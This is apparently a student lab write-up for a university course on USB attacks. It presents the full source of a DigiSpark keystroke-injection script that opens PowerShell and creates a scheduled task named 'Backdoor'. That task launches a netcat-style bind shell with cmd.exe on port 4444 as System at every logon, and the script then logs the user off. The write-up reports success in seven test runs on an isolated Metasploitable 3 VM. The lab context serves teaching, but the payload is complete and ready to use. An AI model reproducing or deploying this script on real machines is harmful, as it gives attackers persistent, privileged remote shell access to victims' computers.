ScheduledTasksBackdoor

Phillip Schlomann, COMP-490, USB Attacks

This DigiSpark script's purpose is to open up a Powershell window when plugged into the computer, use schtask to have the computer make a backdoor bind shell when the user logs on, then log off the user.

When the DigiSparkATTiny85 is plugged into the machine, these are the results before the enter key is pressed for the logoff key;



The log off command sends the user back to the login screen. It was at this point that the ATTiny was removed

Once the user signs back in, it will be a normal desktop except for a popup in the notification bar about the connection starting.



Since this Metasploitable 3 machine is in an isolated environment, the functionality of the shell can be displayed by using a command from the same machine.



The script itself uses DigiKeyboard commands with delays in-between to allow for the system to run the previous lines. Note how the loop section is empty, since the script only needs to run once.

ScheduledTasksBackdoor.ino

```
#include "DigiKeyboard.h"

void setup() {
  // Wait for the machine to detect the DigiSpark, then send a wake-up signal
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(3000);

  // Allow for full keyboard use, then open the Windows run dialog
  DigiKeyboard.sendKeyStroke(MOD_CONTROL_RIGHT); // If in VirtualBox, will allow for left CTRL usage
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);

  // Use the run dialog to open a Powershell window
  DigiKeyboard.print("powershell");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(1000);

  // Create scheduled task named "Backdoor" that will run a Netcat command to open a bind shell listner on user login
  DigiKeyboard.print("schtasks /create /tn \"Backdoor\" /tr \"C:\\winconfig.exe -L -p 4444 -e cmd.exe\" /sc onlogon /ru System");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(1000);
```

```
  // Logoff the current user
  DigiKeyboard.print("logoff");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
}

void loop() {

}
```

Across 7 test runs from snapshots of Metasploitable 3 with only the server open in VirtualBox, this payload was successful 7 times.